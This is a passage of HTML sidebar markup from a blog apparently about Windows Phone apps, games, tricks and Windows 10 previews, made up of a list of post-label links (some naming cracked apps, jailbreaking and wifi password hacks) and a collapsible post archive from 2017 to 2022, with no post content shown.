<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
